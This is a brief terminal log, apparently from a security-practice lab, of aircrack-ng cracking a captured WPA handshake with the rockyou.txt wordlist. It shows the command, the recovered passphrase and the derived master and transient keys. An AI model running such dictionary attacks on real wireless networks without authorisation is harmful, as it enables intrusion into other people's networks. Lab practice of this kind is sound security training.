 :~/Projects/cybergym/Network/Work In Progress$ aircrack-ng -w rockyou.txt -b d0:d7:83:cc:b8:f3 xswcdevfrbgtyhnujmil
Opening xswcdevfrbgtyhnujmil
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:02:24] 474320/9822769 keys tested (3338.58 k/s)
Time left: 46 minutes, 40 seconds 4.83%
KEY FOUND! [ budaksetan ]
Master Key : 71 23 17 4C 2A AF 00 BA E2 8A 41 77 82 00 B5 A7
4D BC BF 09 B8 7E 6A D4 FA 11 51 D9 E0 09 AF 71
Transient Key : 2F 74 6B 35 99 2E 2A A6 72 4D 7A 2E 5F C8 86 2D
F5 AA FA F2 49 8D 1E 4F 41 46 55 7B C7 E5 03 93
F2 9A 3E 1B 3E FA D9 42 CC C9 A0 CF 9B 47 D1 85
68 45 E0 9A FB D0 08 F7 81 CE 7F CA D8 18 3B 1C
EAPOL HMAC : E1 2D E4 39 61 29 83 A4 15 B5 0C FA B9 B1 BE 74